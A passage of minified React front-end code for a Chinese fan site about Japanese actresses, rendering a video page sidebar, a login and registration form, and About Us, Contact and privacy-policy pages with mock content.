89"}),s.jsx("button",{className:"hover:text-blue-600",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-pink-500 to-red-500 rounded-full flex items-center justify-center text-white font-semibold",children:"C"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsx("span",{className:"font-semibold text-gray-900",children:"观众789"}),s.jsx("span",{className:"text-sm text-gray-500",children:"1天前"})]}),s.jsx("p",{className:"text-gray-700",children:"画质很清晰，感谢分享！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-2 text-sm text-gray-500",children:[s.jsx("button",{className:"hover:text-blue-600",children:"👍 45"}),s.jsx("button",{className:"hover:text-blue-600",children:"回复"})]})]})]})]}),s.jsx("div",{className:"mt-6 pt-6 border-t",children:s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-full flex items-center justify-center text-white font-semibold",children:"我"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("textarea",{placeholder:"添加评论...",className:"w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",rows:3}),s.jsx("div",{className:"flex justify-end mt-2",children:s.jsx("button",{className:"bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"发表评论"})})]})]})})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"演员信息"}),s.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[s.jsx("img",{src:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=100",alt:p.actress,className:"w-16 h-16 object-cover rounded-full"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900",children:p.actress}),s.jsx("p",{className:"text-sm text-gray-600",children:"日本女演员"})]})]}),s.jsx("button",{className:"w-full bg-blue-600 text-white py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"查看更多作品"})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关视频"}),s.jsx("div",{className:"space-y-4",children:R.map(z=>s.jsxs("div",{className:"flex items-center space-x-3 p-2 rounded-lg hover:bg-gray-50 transition-colors cursor-pointer",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:z.thumbnail,alt:z.title,className:"w-24 h-16 object-cover rounded-lg"}),s.jsx("div",{className:"absolute bottom-1 right-1 bg-black bg-opacity-70 text-white text-xs px-1 rounded",children:z.duration})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2",children:z.title}),s.jsxs("p",{className:"text-xs text-gray-600",children:[z.views," 次观看"]})]})]},z.id))})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"视频统计"}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"观看次数:"}),s.jsx("span",{className:"font-semibold",children:p.views})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"点赞数:"}),s.jsx("span",{className:"font-semibold",children:p.likes})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"发布时间:"}),s.jsx("span",{className:"font-semibold",children:p.publishDate})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"视频时长:"}),s.jsx("span",{className:"font-semibold",children:p.duration})]})]})]})]})]})]})})},G0=()=>{const[e,t]=w.useState(!0),[n,r]=w.useState(!1),[l,i]=w.useState({email:"",password:"",confirmPassword:"",username:"",agreeTerms:!1}),a=c=>{const{name:d,value:h,type:f,checked:x}=c.target;i(y=>({...y,[d]:f==="checkbox"?x:h}))},o=c=>{c.preventDefault(),console.log("Form submitted:",l)};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-purple-50 to-pink-50",children:[s.jsxs("div",{className:"absolute inset-0 opacity-10",children:[s.jsx("div",{className:"absolute top-0 left-0 w-full h-full bg-gradient-to-r from-blue-400 to-purple-600 opacity-20"}),s.jsx("div",{className:"absolute top-1/4 left-1/4 w-96 h-96 bg-blue-300 rounded-full mix-blend-multiply filter blur-xl opacity-70 animate-pulse"}),s.jsx("div",{className:"absolute top-1/3 right-1/4 w-96 h-96 bg-purple-300 rounded-full mix-blend-multiply filter blur-xl opacity-70 animate-pulse animation-delay-2000"}),s.jsx("div",{className:"absolute bottom-1/4 left-1/3 w-96 h-96 bg-pink-300 rounded-full mix-blend-multiply filter blur-xl opacity-70 animate-pulse animation-delay-4000"})]}),s.jsx("div",{className:"relative z-10 flex items-center justify-center min-h-screen p-4",children:s.jsxs("div",{className:"w-full max-w-md",children:[s.jsxs(H,{to:"/",className:"inline-flex items-center space-x-2 text-gray-600 hover:text-blue-600 transition-colors mb-8",children:[s.jsx(c0,{className:"w-5 h-5"}),s.jsx("span",{children:"返回首页"})]}),s.jsxs("div",{className:"bg-white/80 backdrop-blur-sm rounded-2xl shadow-xl p-8",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs("div",{className:"flex items-center justify-center space-x-2 mb-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl flex items-center justify-center",children:s.jsx(re,{className:"w-7 h-7 text-white"})}),s.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"日本女星网"})]}),s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:e?"欢迎回来":"加入我们"}),s.jsx("p",{className:"text-gray-600",children:e?"登录您的账户以继续":"创建新账户开始探索"})]}),s.jsxs("form",{onSubmit:o,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx(zr,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),s.jsx("input",{type:"text",id:"username",name:"username",value:l.username,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors",placeholder:"输入您的用户名",required:!e})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(fs,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),s.jsx("input",{type:"email",id:"email",name:"email",value:l.email,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors",placeholder:"输入您的邮箱地址",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Pi,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),s.jsx("input",{type:n?"text":"password",id:"password",name:"password",value:l.password,onChange:a,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors",placeholder:"输入您的密码",required:!0}),s.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-3 text-gray-400 hover:text-gray-600 transition-colors",children:n?s.jsx(x0,{className:"w-5 h-5"}):s.jsx(Se,{className:"w-5 h-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Pi,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),s.jsx("input",{type:n?"text":"password",id:"confirmPassword",name:"confirmPassword",value:l.confirmPassword,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-colors",placeholder:"再次输入密码",required:!e})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("label",{className:"flex items-center",children:[s.jsx("input",{type:"checkbox",className:"w-4 h-4 text-blue-600 border-gray-300 rounded focus:ring-blue-500"}),s.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住我"})]}),s.jsx(H,{to:"/forgot-password",className:"text-sm text-blue-600 hover:underline",children:"忘记密码？"})]}),!e&&s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{type:"checkbox",id:"agreeTerms",name:"agreeTerms",checked:l.agreeTerms,onChange:a,className:"w-4 h-4 text-blue-600 border-gray-300 rounded focus:ring-blue-500",required:!e}),s.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 text-sm text-gray-600",children:["我同意",s.jsx(H,{to:"/terms",className:"text-blue-600 hover:underline",children:"使用条款"}),"和",s.jsx(H,{to:"/privacy",className:"text-blue-600 hover:underline",children:"隐私政策"})]})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-3 rounded-lg hover:from-blue-700 hover:to-purple-700 transition-all duration-200 transform hover:scale-105 font-semibold shadow-lg",children:e?"登录":"注册"})]}),s.jsx("div",{className:"my-8",children:s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者"})})]})}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("button",{className:"w-full flex items-center justify-center space-x-2 bg-white border border-gray-300 text-gray-700 py-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("div",{className:"w-5 h-5 bg-gradient-to-r from-red-500 to-yellow-500 rounded"}),s.jsx("span",{children:"使用Google账号继续"})]}),s.jsxs("button",{className:"w-full flex items-center justify-center space-x-2 bg-green-600 text-white py-3 rounded-lg hover:bg-green-700 transition-colors",children:[s.jsx("div",{className:"w-5 h-5 bg-white rounded"}),s.jsx("span",{children:"使用微信账号继续"})]})]}),s.jsx("div",{className:"mt-8 text-center",children:s.jsxs("p",{className:"text-gray-600",children:[e?"还没有账户？":"已经有账户了？",s.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-2 text-blue-600 hover:underline font-semibold",children:e?"立即注册":"立即登录"})]})})]}),s.jsx("div",{className:"text-center mt-8 text-sm text-gray-500",children:s.jsx("p",{children:"© 2025 日本女星网. 保留所有权利."})})]})})]})},X0=()=>{const e=[{label:"关于我们"}],t=[{name:"张明",position:"创始人 & CEO",image:"https://images.pexels.com/photos/2379004/pexels-photo-2379004.jpeg?auto=compress&cs=tinysrgb&w=300",description:"资深媒体人，专注日本娱乐文化研究10年"},{name:"李小雨",position:"内容总监",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300",description:"前知名娱乐媒体编辑，擅长明星资讯策划"},{name:"王技术",position:"技术总监",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=300",description:"全栈工程师，致力于打造最佳用户体验"},{name:"陈设计",position:"设计总监",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=300",description:"资深UI/UX设计师，追求完美的视觉体验"}],n=[{year:"2020",event:"网站正式上线",description:"开始为用户提供日本女星资讯服务"},{year:"2021",event:"用户突破10万",description:"获得用户广泛认可，社区活跃度持续提升"},{year:"2022",event:"内容库扩展",description:"新增写真集和影视作品板块"},{year:"2023",event:"移动端优化",description:"全面优化移动端体验，用户增长200%"},{year:"2024",event:"AI推荐系统",description:"引入智能推荐算法，个性化内容推送"},{year:"2025",event:"全新改版",description:"网站全面升级，打造更优质的用户体验"}],r=[{icon:re,title:"用户至上",description:"始终将用户体验放在首位，持续优化产品功能"},{icon:Jr,title:"内容品质",description:"严格把控内容质量，提供真实可靠的明星资讯"},{icon:j0,title:"文化传播",description:"促进中日文化交流，传播优秀的娱乐文化"},{icon:Pd,title:"专业服务",description:"专业的团队，专业的服务，专业的态度"}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:e}),s.jsxs("section",{className:"relative overflow-hidden bg-gradient-to-r from-indigo-600 via-purple-600 to-pink-600 rounded-3xl mb-16",children:[s.jsx("div",{className:"absolute inset-0 bg-black opacity-20"}),s.jsxs("div",{className:"relative px-8 py-16 text-center text-white",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"关于我们"}),s.jsx("p",{className:"text-xl md:text-2xl max-w-3xl mx-auto leading-relaxed",children:"致力于打造最专业的日本女星资讯平台，为用户提供优质的娱乐内容和服务"})]})]}),s.jsx("section",{className:"mb-16",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"我们的使命"}),s.jsx("p",{className:"text-lg text-gray-700 leading-relaxed mb-6",children:"日本女星网成立于2020年，是一个专注于日本女星资讯的专业平台。我们致力于为用户提供最新、最全、最优质的日本女星相关内容，包括个人资料、作品信息、写真集、影视作品等。"}),s.jsx("p",{className:"text-lg text-gray-700 leading-relaxed mb-6",children:"我们相信，优质的内容和良好的用户体验是网站发展的根本。通过专业的团队和先进的技术，我们不断优化产品功能，为用户创造更好的浏览体验。"}),s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-indigo-600",children:"2.5M+"}),s.jsx("div",{className:"text-gray-600",children:"注册用户"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-purple-600",children:"1,200+"}),s.jsx("div",{className:"text-gray-600",children:"女星资料"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-pink-600",children:"15,000+"}),s.jsx("div",{className:"text-gray-600",children:"内容总数"})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/3184360/pexels-photo-3184360.jpeg?auto=compress&cs=tinysrgb&w=600",alt:"团队工作",className:"rounded-2xl shadow-2xl"}),s.jsx("div",{className:"absolute -bottom-6 -right-6 w-24 h-24 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl opacity-20"}),s.jsx("div",{className:"absolute -top-6 -left-6 w-32 h-32 bg-gradient-to-r from-pink-500 to-red-500 rounded-2xl opacity-20"})]})]})}),s.jsxs("section",{className:"mb-16",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"我们的价值观"}),s.jsx("p",{className:"text-xl text-gray-600",children:"指导我们前进的核心理念"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:r.map((l,i)=>{const a=l.icon;return s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg hover:shadow-xl transition-shadow duration-300 text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl flex items-center justify-center mx-auto mb-6",children:s.jsx(a,{className:"w-8 h-8 text-white"})}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:l.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:l.description})]},i)})})]}),s.jsxs("section",{className:"mb-16",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"我们的团队"}),s.jsx("p",{className:"text-xl text-gray-600",children:"专业、热情、创新的团队成员"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((l,i)=>s.jsxs("div",{className:"bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-xl transition-all duration-300 transform hover:-translate-y-2",children:[s.jsx("img",{src:l.image,alt:l.name,className:"w-full h-64 object-cover"}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.name}),s.jsx("p",{className:"text-indigo-600 font-semibold mb-3",children:l.position}),s.jsx("p",{className:"text-gray-600 text-sm leading-relaxed",children:l.description})]})]},i))})]}),s.jsxs("section",{className:"mb-16",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"发展历程"}),s.jsx("p",{className:"text-xl text-gray-600",children:"见证我们的成长足迹"})]}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-gradient-to-b from-indigo-500 to-purple-500 rounded-full"}),s.jsx("div",{className:"space-y-12",children:n.map((l,i)=>s.jsxs("div",{className:`flex items-center ${i%2===0?"flex-row":"flex-row-reverse"}`,children:[s.jsx("div",{className:`w-1/2 ${i%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:s.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-indigo-600 mb-2",children:l.year}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:l.event}),s.jsx("p",{className:"text-gray-600",children:l.description})]})}),s.jsx("div",{className:"relative z-10 w-4 h-4 bg-white border-4 border-indigo-500 rounded-full"}),s.jsx("div",{className:"w-1/2"})]},i))})]})]}),s.jsxs("section",{className:"bg-gradient-to-r from-indigo-600 via-purple-600 to-pink-600 rounded-3xl p-8 md:p-12 text-white",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-4",children:"联系我们"}),s.jsx("p",{className:"text-xl text-indigo-100",children:"有任何问题或建议，欢迎与我们联系"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white bg-opacity-20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(fs,{className:"w-8 h-8 text-white"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"邮箱联系"}),s.jsx("p",{className:"text-indigo-100",children:"contact@jpstars.com"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white bg-opacity-20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(Pa,{className:"w-8 h-8 text-white"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"电话咨询"}),s.jsx("p",{className:"text-indigo-100",children:"400-888-8888"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white bg-opacity-20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(Mr,{className:"w-8 h-8 text-white"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"公司地址"}),s.jsx("p",{className:"text-indigo-100",children:"北京市朝阳区"})]})]})]})]})})},Y0=()=>{const[e,t]=w.useState({name:"",email:"",subject:"",message:"",type:"general"}),n=[{label:"联系我们"}],r=o=>{const{name:c,value:d}=o.target;t(h=>({...h,[c]:d}))},l=o=>{o.preventDefault(),console.log("Contact form submitted:",e),alert("感谢您的留言，我们会尽快回复！")},i=[{icon:fs,title:"邮箱地址",content:"contact@jpstars.com",description:"我们会在24小时内回复您的邮件"},{icon:Pa,title:"客服热线",content:"400-888-8888",description:"工作日 9:00-18:00 为您服务"},{icon:Mr,title:"公司地址",content:"北京市朝阳区科技园区",description:"欢迎预约到访参观交流"},{icon:Md,title:"工作时间",content:"周一至周五 9:00-18:00",description:"节假日客服值班为您服务"}],a=[{question:"如何注册成为会员？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"，填写相关信息即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入您的邮箱地址，我们会发送重置密码的链接到您的邮箱。'},{question:"如何举报不当内容？",answer:"您可以通过页面上的举报按钮或发送邮件到 report@jpstars.com 举报不当内容。"},{question:"网站内容更新频率如何？",answer:"我们每天都会更新最新的女星资讯，写真集和影视作品也会及时添加。"}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:n}),s.jsxs("section",{className:"text-center mb-16",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold bg-gradient-to-r from-indigo-600 via-purple-600 to-pink-600 bg-clip-text text-transparent mb-6",children:"联系我们"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"有任何问题、建议或合作意向，我们都很乐意听到您的声音"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-12",children:[s.jsx("div",{className:"lg:col-span-2",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-xl flex items-center justify-center",children:s.jsx(Ea,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"发送消息"}),s.jsx("p",{className:"text-gray-600",children:"填写下面的表单，我们会尽快回复您"})]})]}),s.jsxs("form",{onSubmit:l,className:"space-y-6",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名 *"}),s.jsxs("div",{className:"relative",children:[s.jsx(zr,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),s.jsx("input",{type:"text",id:"name",name:"name",value:e.name,onChange:r,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent",placeholder:"请输入您的姓名",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址 *"}),s.jsxs("div",{className:"relative",children:[s.jsx(fs,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),s.jsx("input",{type:"email",id:"email",name:"email",value:e.email,onChange:r,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent",placeholder:"请输入您的邮箱地址",required:!0})]})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"type",className:"block text-sm font-medium text-gray-700 mb-2",children:"咨询类型"}),s.jsxs("select",{id:"type",name:"type",value:e.type,onChange:r,className:"w-full px-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent",children:[s.jsx("option",{value:"general",children:"一般咨询"}),s.jsx("option",{value:"technical",children:"技术支持"}),s.jsx("option",{value:"business",children:"商务合作"}),s.jsx("option",{value:"feedback",children:"意见反馈"}),s.jsx("option",{value:"report",children:"内容举报"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:"主题 *"}),s.jsxs("div",{className:"relative",children:[s.jsx(Ca,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),s.jsx("input",{type:"text",id:"subject",name:"subject",value:e.subject,onChange:r,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent",placeholder:"请简要描述您的问题",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:"详细内容 *"}),s.jsx("textarea",{id:"message",name:"message",value:e.message,onChange:r,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent resize-none",placeholder:"请详细描述您的问题或建议...",required:!0})]}),s.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-indigo-500 to-purple-500 text-white py-4 rounded-xl font-semibold hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 transform hover:scale-105 shadow-lg flex items-center justify-center space-x-2",children:[s.jsx(_d,{className:"w-5 h-5"}),s.jsx("span",{children:"发送消息"})]})]})]})}),s.jsxs("div",{className:"space-y-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"联系方式"}),s.jsx("div",{className:"space-y-6",children:i.map((o,c)=>{const d=o.icon;return s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-xl flex items-center justify-center flex-shrink-0",children:s.jsx(d,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:o.title}),s.jsx("p",{className:"text-indigo-600 font-medium mb-1",children:o.content}),s.jsx("p",{className:"text-sm text-gray-600",children:o.description})]})]},c)})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"常见问题"}),s.jsx("div",{className:"space-y-4",children:a.map((o,c)=>s.jsxs("div",{className:"border-b border-gray-200 pb-4 last:border-b-0",children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:o.question}),s.jsx("p",{className:"text-sm text-gray-600 leading-relaxed",children:o.answer})]},c))})]}),s.jsxs("div",{className:"bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl p-6 text-white",children:[s.jsx("h3",{className:"text-xl font-bold mb-4",children:"快速操作"}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("button",{className:"w-full bg-white bg-opacity-20 hover:bg-opacity-30 text-white py-3 rounded-xl transition-all duration-300",children:"在线客服"}),s.jsx("button",{className:"w-full bg-white bg-opacity-20 hover:bg-opacity-30 text-white py-3 rounded-xl transition-all duration-300",children:"查看帮助文档"}),s.jsx("button",{className:"w-full bg-white bg-opacity-20 hover:bg-opacity-30 text-white py-3 rounded-xl transition-all duration-300",children:"提交工单"})]})]})]})]}),s.jsx("section",{className:"mt-16",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl overflow-hidden",children:[s.jsxs("div",{className:"p-8 border-b border-gray-200",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:"公司位置"}),s.jsx("p",{className:"text-gray-600",children:"欢迎您到访我们的办公室进行面对面交流"})]}),s.jsx("div",{className:"h-96 bg-gray-200 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx(Mr,{className:"w-16 h-16 text-gray-400 mx-auto mb-4"}),s.jsx("p",{className:"text-gray-600",children:"地图加载中..."}),s.jsx("p",{className:"text-sm text-gray-500 mt-2",children:"北京市朝阳区科技园区"})]})})]})})]})})},Z0=()=>{const e=[{label:"隐私政策"}],t=[{icon:h0,title:"信息收集",content:["个人身份信息：当您注册账户时，我们会收集您的用户名、邮箱地址等基本信息。","使用数据：我们会收集您在网站上的浏览行为、搜索记录、点击数据等，以改善用户体验。","设备信息：包括您的IP地址、浏览器类型、操作系统、设备标识符等技术信息。","位置信息：在您同意的情况下，我们可能会收集您的大致地理位置信息。"]},{icon:Se,title:"信息使用",content:["提供服务：使用您的信息来提供、维护和改进我们的服务。","个性化推荐：根据您的偏好和行为为您推荐相关内容。","沟通联系：向您发送服务通知、更新信息和营销内容（您可以选择退订）。","安全保护：检测、预防和解决技术问题，保护网站和用户安全。"]},{icon:Je,title:"信息共享",content:["我们不会出售、交易或转让您的个人信息给第三方。","在法律要求或保护我们权利的情况下，我们可能会披露您的信息。","我们可能与可信的第三方服务提供商共享信息，但仅限于提供服务所需。","在获得您明确同意的情况下，我们可能会共享您的信息。"]},{icon:Pi,title:"信息安全",content:["我们采用行业标准的安全措施来保护您的个人信息。","使用SSL加密技术保护数据传输过程中的安全。","定期进行安全审计和漏洞扫描，确保系统安全。","限制员工对个人信息的访问，并要求签署保密协议。"]}],n=[{title:"访问权",description:"您有权了解我们收集了您的哪些个人信息"},{title:"更正权",description:"您有权要求我们更正不准确或不完整的个人信息"},{title:"删除权",description:"在特定情况下，您有权要求我们删除您的个人信息"},{title:"限制处理权",description:"您有权要求我们限制对您个人信息的处理"},{title:"数据可携权",description:"您有权以结构化、常用和机器可读的格式获取您的数据"},{title:"反对权",description:"您有权反对我们基于合法利益处理您的个人信息"}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:e}),s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"w-20 h-20 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl flex items-center justify-center mx-auto mb-6",children:s.jsx(Jr,{className:"w-10 h-10 text-white"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold 